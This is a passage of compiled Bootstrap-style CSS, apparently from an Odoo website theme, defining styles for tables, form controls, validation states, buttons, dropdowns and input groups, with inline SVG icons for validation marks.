0.75rem; vertical-align: top; border-top: 1px solid #DEE2E6;}.table thead th{vertical-align: bottom; border-bottom: 2px solid #DEE2E6;}.table tbody + tbody{border-top: 2px solid #DEE2E6;}.table-sm th, .table-sm td{padding: 0.3rem;}.table-bordered{border: 1px solid #DEE2E6;}.table-bordered th, .table-bordered td{border: 1px solid #DEE2E6;}.table-bordered thead th, .table-bordered thead td{border-bottom-width: 2px;}.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody{border: 0;}.table-striped tbody tr:nth-of-type(odd){background-color: rgba(0, 0, 0, 0.05);}.table-hover tbody tr:hover{color: #212529; background-color: rgba(0, 0, 0, 0.075);}.table-primary, .table-primary > th, .table-primary > td{background-color: #c3e0dd;}.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody{border-color: #8fc5bf;}.table-hover .table-primary:hover{background-color: #b2d7d3;}.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th{background-color: #b2d7d3;}.table-secondary, .table-secondary > th, .table-secondary > td{background-color: #cccacc;}.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody{border-color: #a09ca0;}.table-hover .table-secondary:hover{background-color: #bfbdbf;}.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th{background-color: #bfbdbf;}.table-success, .table-success > th, .table-success > td{background-color: #c3e6cb;}.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody{border-color: #8fd19e;}.table-hover .table-success:hover{background-color: #b1dfbb;}.table-hover .table-success:hover > td, .table-hover .table-success:hover > th{background-color: #b1dfbb;}.table-info, .table-info > th, .table-info > td{background-color: #bee5eb;}.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody{border-color: #86cfda;}.table-hover .table-info:hover{background-color: #abdde5;}.table-hover .table-info:hover > td, .table-hover .table-info:hover > th{background-color: #abdde5;}.table-warning, .table-warning > th, .table-warning > td{background-color: #ffeeba;}.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody{border-color: #ffdf7e;}.table-hover .table-warning:hover{background-color: #ffe8a1;}.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th{background-color: #ffe8a1;}.table-danger, .table-danger > th, .table-danger > td{background-color: #f5c6cb;}.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody{border-color: #ed969e;}.table-hover .table-danger:hover{background-color: #f1b0b7;}.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th{background-color: #f1b0b7;}.table-light, .table-light > th, .table-light > td{background-color: #fdfdfd;}.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody{border-color: #fbfbfb;}.table-hover .table-light:hover{background-color: #f0f0f0;}.table-hover .table-light:hover > td, .table-hover .table-light:hover > th{background-color: #f0f0f0;}.table-dark, .table-dark > th, .table-dark > td{background-color: #bfbfbf;}.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody{border-color: #888888;}.table-hover .table-dark:hover{background-color: #b2b2b2;}.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th{background-color: #b2b2b2;}.table-active, .table-active > th, .table-active > td{background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover{background-color: rgba(0, 0, 0, 0.075);}.table-hover .table-active:hover > td, .table-hover .table-active:hover > th{background-color: rgba(0, 0, 0, 0.075);}.table .thead-dark th{color: #FFFFFF; background-color: #343A40; border-color: #454d55;}.table .thead-light th{color: #495057; background-color: #E9ECEF; border-color: #DEE2E6;}.table-dark{color: #FFFFFF; background-color: #343A40;}.table-dark th, .table-dark td, .table-dark thead th{border-color: #454d55;}.table-dark.table-bordered{border: 0;}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color: rgba(255, 255, 255, 0.05);}.table-dark.table-hover tbody tr:hover{color: #FFFFFF; background-color: rgba(255, 255, 255, 0.075);}@media (max-width: 575.98px){.table-responsive-sm{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-sm > .table-bordered{border: 0;}}@media (max-width: 767.98px){.table-responsive-md{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-md > .table-bordered{border: 0;}}@media (max-width: 991.98px){.table-responsive-lg{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-lg > .table-bordered{border: 0;}}@media (max-width: 1199.98px){.table-responsive-xl{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive-xl > .table-bordered{border: 0;}}.table-responsive{display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch;}.table-responsive > .table-bordered{border: 0;}.form-control{display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CED4DA; border-radius: 0.25rem; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.form-control{transition: none;}}.form-control::-ms-expand{background-color: transparent; border: 0;}.form-control:focus{color: #495057; background-color: #FFFFFF; border-color: #61d4c8; outline: 0; box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.form-control::placeholder{color: #6C757D; opacity: 1;}.form-control:disabled, .form-control.o_wysiwyg_loader, .form-control[readonly]{background-color: #E9ECEF; opacity: 1;}select.form-control:focus::-ms-value{color: #495057; background-color: #FFFFFF;}.form-control-file, .form-control-range{display: block; width: 100%;}.col-form-label{padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.5;}.col-form-label-lg{padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: 1.25rem; line-height: 1.5;}.col-form-label-sm{padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 0.75rem; line-height: 1.5;}.form-control-plaintext{display: block; width: 100%; padding-top: 0.375rem; padding-bottom: 0.375rem; margin-bottom: 0; line-height: 1.5; color: #212529; background-color: transparent; border: solid transparent; border-width: 1px 0;}.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg{padding-right: 0; padding-left: 0;}.form-control-sm{height: calc(1.5em + 0.5rem + 2px); padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.form-control-lg{height: calc(1.5em + 1rem + 2px); padding: 0.5rem 1rem; font-size: 1.25rem; line-height: 1.5; border-radius: 0.3rem;}select.form-control[size], select.form-control[multiple]{height: auto;}textarea.form-control{height: auto;}.form-group{margin-bottom: 1rem;}.form-text{display: block; margin-top: 0.25rem;}.form-row{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px;}.form-row > .col, .form-row > [class*="col-"]{padding-right: 5px; padding-left: 5px;}.form-check{position: relative; display: block; padding-left: 1.25rem;}.form-check-input{position: absolute; margin-top: 0.3rem; margin-left: -1.25rem;}.form-check-input:disabled ~ .form-check-label, .form-check-input.o_wysiwyg_loader ~ .form-check-label{color: rgba(33, 37, 41, 0.7);}.form-check-label{margin-bottom: 0;}.form-check-inline{display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; padding-left: 0; margin-right: 0.75rem;}.form-check-inline .form-check-input{position: static; margin-top: 0; margin-right: 0.3125rem; margin-left: 0;}.valid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #28a745;}.valid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.5; color: #FFFFFF; background-color: rgba(40, 167, 69, 0.9); border-radius: 0.25rem;}.was-validated .form-control:valid, .form-control.is-valid{border-color: #28a745; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: center right calc(0.375em + 0.1875rem); background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:valid:focus, .form-control.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip{display: block;}.was-validated textarea.form-control:valid, textarea.form-control.is-valid{padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .custom-select:valid, .custom-select.is-valid{border-color: #28a745; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip{display: block;}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label{color: #28a745;}.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label{color: #28a745;}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color: #34ce57; background-color: #34ce57;}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label{border-color: #28a745;}.was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip{display: block;}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label{border-color: #28a745; box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);}.invalid-feedback{display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #dc3545;}.invalid-tooltip{position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.75rem; line-height: 1.5; color: #FFFFFF; background-color: rgba(220, 53, 69, 0.9); border-radius: 0.25rem;}.was-validated .form-control:invalid, .form-control.is-invalid{border-color: #dc3545; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E"); background-repeat: no-repeat; background-position: center right calc(0.375em + 0.1875rem); background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip{display: block;}.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid{padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);}.was-validated .custom-select:invalid, .custom-select.is-invalid{border-color: #dc3545; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343A40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);}.was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label{color: #dc3545;}.was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label{color: #dc3545;}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before{border-color: #e4606d; background-color: #e4606d;}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label{border-color: #dc3545;}.was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip{display: block;}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label{border-color: #dc3545; box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);}.form-inline{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center;}.form-inline .form-check{width: 100%;}@media (min-width: 576px){.form-inline label{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; margin-bottom: 0;}.form-inline .form-group{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto; -webkit-flex-flow: row wrap; flex-flow: row wrap; align-items: center; margin-bottom: 0;}.form-inline .form-control{display: inline-block; width: auto; vertical-align: middle;}.form-inline .form-control-plaintext{display: inline-block;}.form-inline .input-group, .form-inline .custom-select{width: auto;}.form-inline .form-check{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; justify-content: center; width: auto; padding-left: 0;}.form-inline .form-check-input{position: relative; flex-shrink: 0; margin-top: 0; margin-right: 0.25rem; margin-left: 0;}.form-inline .custom-control{align-items: center; justify-content: center;}.form-inline .custom-control-label{margin-bottom: 0;}}.btn{display: inline-block; font-weight: 400; color: #212529; text-align: center; vertical-align: middle; user-select: none; background-color: transparent; border: 1px solid transparent; padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; border-radius: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.btn{transition: none;}}.btn:hover{color: #212529; text-decoration: none;}.btn:focus, .btn.focus{outline: 0; box-shadow: 0 0 0 0.2rem rgba(39, 143, 132, 0.25);}.btn.disabled, .btn:disabled, .btn.o_wysiwyg_loader{opacity: 0.65;}a.btn.disabled, fieldset:disabled a.btn, fieldset.o_wysiwyg_loader a.btn{pointer-events: none;}.btn-link{font-weight: 400; color: #20776e; text-decoration: none;}.btn-link:hover{color: #103b36; text-decoration: underline;}.btn-link:focus, .btn-link.focus{text-decoration: underline; box-shadow: none;}.btn-link:disabled, .btn-link.o_wysiwyg_loader, .btn-link.disabled{color: #6C757D; pointer-events: none;}.btn-lg, .btn-group-lg > .btn{padding: 0.5rem 1rem; font-size: 1.25rem; line-height: 1.5; border-radius: 0;}.btn-sm, .btn-group-sm > .btn{padding: 0.0625rem 0.3125rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0;}.btn-block{display: block; width: 100%;}.btn-block + .btn-block{margin-top: 0.5rem;}input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block{width: 100%;}.fade{transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce){.fade{transition: none;}}.fade:not(.show){opacity: 0;}.collapse:not(.show){display: none;}.collapsing{position: relative; height: 0; overflow: hidden; transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce){.collapsing{transition: none;}}.dropup, .dropright, .dropdown, .dropleft{position: relative;}.dropdown-toggle{white-space: nowrap;}.dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-bottom: 0; border-left: 0.3em solid transparent;}.dropdown-toggle:empty::after{margin-left: 0;}.dropdown-menu{position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 1rem; color: #212529; text-align: left; list-style: none; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0.25rem;}.dropdown-menu-left{right: auto; left: 0;}.dropdown-menu-right{right: 0; left: auto;}@media (min-width: 576px){.dropdown-menu-sm-left{right: auto; left: 0;}.dropdown-menu-sm-right{right: 0; left: auto;}}@media (min-width: 768px){.dropdown-menu-md-left{right: auto; left: 0;}.dropdown-menu-md-right{right: 0; left: auto;}}@media (min-width: 992px){.dropdown-menu-lg-left{right: auto; left: 0;}.dropdown-menu-lg-right{right: 0; left: auto;}}@media (min-width: 1200px){.dropdown-menu-xl-left{right: auto; left: 0;}.dropdown-menu-xl-right{right: 0; left: auto;}}.dropup .dropdown-menu{top: auto; bottom: 100%; margin-top: 0; margin-bottom: 0.125rem;}.dropup .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0; border-right: 0.3em solid transparent; border-bottom: 0.3em solid; border-left: 0.3em solid transparent;}.dropup .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-menu{top: 0; right: auto; left: 100%; margin-top: 0; margin-left: 0.125rem;}.dropright .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0; border-bottom: 0.3em solid transparent; border-left: 0.3em solid;}.dropright .dropdown-toggle:empty::after{margin-left: 0;}.dropright .dropdown-toggle::after{vertical-align: 0;}.dropleft .dropdown-menu{top: 0; right: 100%; left: auto; margin-top: 0; margin-right: 0.125rem;}.dropleft .dropdown-toggle::after{display: inline-block; margin-left: 0.255em; vertical-align: 0.255em; content: "";}.dropleft .dropdown-toggle::after{display: none;}.dropleft .dropdown-toggle::before{display: inline-block; margin-right: 0.255em; vertical-align: 0.255em; content: ""; border-top: 0.3em solid transparent; border-right: 0.3em solid; border-bottom: 0.3em solid transparent;}.dropleft .dropdown-toggle:empty::after{margin-left: 0;}.dropleft .dropdown-toggle::before{vertical-align: 0;}.dropdown-menu[x-placement^="top"], .dropdown-menu[x-placement^="right"], .dropdown-menu[x-placement^="bottom"], .dropdown-menu[x-placement^="left"]{right: auto; bottom: auto;}.dropdown-divider{height: 0; margin: 0.5rem 0; overflow: hidden; border-top: 1px solid #E9ECEF;}.dropdown-item{display: block; width: 100%; padding: 0.25rem 1.5rem; clear: both; font-weight: 400; color: #212529; text-align: inherit; white-space: nowrap; background-color: transparent; border: 0;}.dropdown-item:hover, .dropdown-item:focus{color: #16181b; text-decoration: none; background-color: #F8F9FA;}.dropdown-item.active, .dropdown-item:active{color: #FFFFFF; text-decoration: none; background-color: #278f84;}.dropdown-item.disabled, .dropdown-item:disabled, .dropdown-item.o_wysiwyg_loader{color: #6C757D; pointer-events: none; background-color: transparent;}.dropdown-menu.show{display: block;}.dropdown-header{display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 0.75rem; color: #6C757D; white-space: nowrap;}.dropdown-item-text{display: block; padding: 0.25rem 1.5rem; color: #212529;}.btn-group, .btn-group-vertical{position: relative; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; vertical-align: middle;}.btn-group > .btn, .btn-group-vertical > .btn{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.btn-group > .btn:hover, .btn-group-vertical > .btn:hover{z-index: 1;}.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn.active{z-index: 1;}.btn-toolbar{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: start; justify-content: flex-start;}.btn-toolbar .input-group{width: auto;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child){margin-left: -1px;}.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-group:not(:last-child) > .btn{border-top-right-radius: 0; border-bottom-right-radius: 0;}.btn-group > .btn:not(:first-child), .btn-group > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-bottom-left-radius: 0;}.dropdown-toggle-split{padding-right: 0.5625rem; padding-left: 0.5625rem;}.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after{margin-left: 0;}.dropleft .dropdown-toggle-split::before{margin-right: 0;}.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split{padding-right: 0.234375rem; padding-left: 0.234375rem;}.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split{padding-right: 0.75rem; padding-left: 0.75rem;}.btn-group-vertical{-webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; align-items: flex-start; justify-content: center;}.btn-group-vertical > .btn, .btn-group-vertical > .btn-group{width: 100%;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child){margin-top: -1px;}.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-group:not(:last-child) > .btn{border-bottom-right-radius: 0; border-bottom-left-radius: 0;}.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-group:not(:first-child) > .btn{border-top-left-radius: 0; border-top-right-radius: 0;}.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn{margin-bottom: 0;}.btn-group-toggle > .btn input[type="radio"], .btn-group-toggle > .btn input[type="checkbox"], .btn-group-toggle > .btn-group > .btn input[type="radio"], .btn-group-toggle > .btn-group > .btn input[type="checkbox"]{position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none;}.input-group{position: relative; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; align-items: stretch; width: 100%;}.input-group > .form-control, .input-group > .form-control-plaintext, .input-group > .custom-select, .input-group > .custom-file{position: relative; -webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; width: 1%; margin-bottom: 0;}.input-group > .form-control + .form-control, .input-group > .form-control + .custom-select, .input-group > .form-control + .custom-file, .input-group > .form-control-plaintext + .form-control, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .custom-file, .input-group > .custom-select + .form-control, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .custom-file, .input-group > .custom-file + .form-control, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .custom-file{margin-left: -1px;}.input-group > .form-control:focus, .input-group > .custom-select:focus, .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label{z-index: 3;}.input-group > .custom-file .custom-file-input:focus{z-index: 4;}.input-group > .form-control:not(:last-child), .input-group > .custom-select:not(:last-child){border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .form-control:not(:first-child), .input-group > .custom-select:not(:first-child){border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group > .custom-file{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius: 0; border-bottom-right-radius: 0;}.input-group > .custom-file:not(:first-child) .custom-file-label{border-top-left-radius: 0; border-bottom-left-radius: 0;}.input-group-prepend, .input-group-append{display: -webkit-box; display: -webkit-flex; display: flex;}.input-group-prepend .btn, .input-group-append .btn{position: relative; z-index: 2;}.input-group-prepend .btn:focus, .input-group-append .btn:focus{z-index: 3;}.input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .input-group-text, .input-group-append .input-group-text + .btn{margin-left: -1px;}.input-group-prepend{margin-right: -1px;}.input-group-append{margin-left: -1px;}.input-group-text{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center; padding: 0.375rem 0.75rem; margin-bottom: 0; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #495057; text-align: center; white-space: nowrap; background-color: #E9ECEF; border: 1px solid #CED4DA; border-radius: 0.25rem;}.input-group-text input[type="radio"], .input-group-text input[type="checkbox"]{margin-top: 0;}.input-group-lg > .form-control:not(textarea), .input-group-lg > .custom-select{height: calc(1.5em + 1rem + 2px);}.input-group-lg > .form-control, .input-group-lg > .custom-select, .input-group-lg > .input-group-prepend > .input-group-text, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-append > .btn{padding: 0.5rem 1rem; font-size: 1.25rem; line-height: 1.5; border-radius: 0.3rem;}.input-group-sm > .form-control:not(textarea), .input-group-sm > .custom-select{height: calc(1.5em + 0.5rem + 2px);}.input-group-sm > .form-control, .input-group-sm > .custom-select, .input-group-sm > .input-group-prepend > .input-group-text, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-append > .btn{padding: 0.25rem 0.5rem; font-size: 0.75rem; line-height: 1.5; border-radius: 0.2rem;}.input-group-lg > .custom-select, .input-group-sm > .custom-select{padding-right: 1.75rem;}.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .input-group-text, .input-group > .input-group-append:not(:last-child) > .btn, .input-group > .input-group-append:not(:last-child) > .input-group-text, .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), .input-group > .input-group-append:last-child > 